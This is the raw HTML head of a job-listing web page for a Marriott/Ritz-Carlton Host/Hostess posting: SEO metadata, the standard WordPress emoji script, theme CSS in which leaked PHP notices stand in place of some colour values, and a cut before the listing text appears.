

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.careers-trivia.net/job/marriot-careers-host-hostess/
body_size: 17118
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://www.careers-trivia.net/xmlrpc.php" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Marriot Careers - Host/Hostess</title>
<meta name="description" content="At more than 100 award-winning properties worldwide, The Ritz-Carlton Ladies and Gentlemen create experiences so exceptional that long after a guest stays"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.careers-trivia.net/?post_type=job_listing&p=30725" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Marriot Careers - Host/Hostess" />
<meta property="og:description" content="At more than 100 award-winning properties worldwide, The Ritz-Carlton Ladies and Gentlemen create experiences so exceptional that long after a guest stays" />
<meta property="og:url" content="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30725" />
<meta property="og:site_name" content="Careers Trivia - Latest Jobs 2025" />
<meta property="og:updated_time" content="2025-04-16T00:04:20+05:00" />
<meta property="og:image" content="https://www.careers-trivia.net/wp-content/uploads/2022/04/marriott-logo.png" />
<meta property="og:image:secure_url" content="https://www.careers-trivia.net/wp-content/uploads/2022/04/marriott-logo.png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Marriott Careers" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Marriot Careers - Host/Hostess" />
<meta name="twitter:description" content="At more than 100 award-winning properties worldwide, The Ritz-Carlton Ladies and Gentlemen create experiences so exceptional that long after a guest stays" />
<meta name="twitter:image" content="https://www.careers-trivia.net/wp-content/uploads/2022/04/marriott-logo.png" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Feed" href="https://www.careers-trivia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Comments Feed" href="https://www.careers-trivia.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.careers-trivia.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.careers-trivia.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.careers-trivia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.careers-trivia.net/wp-json/wp/v2/job-listings/30725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.careers-trivia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.careers-trivia.net/?p=30725' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D30725" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D30725&#038;format=xml" />
<link rel="shortcut icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.page-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

.post-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.top-nav, .top-nav ul ul {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-header {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-footer {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


.cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news, #commentform  {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


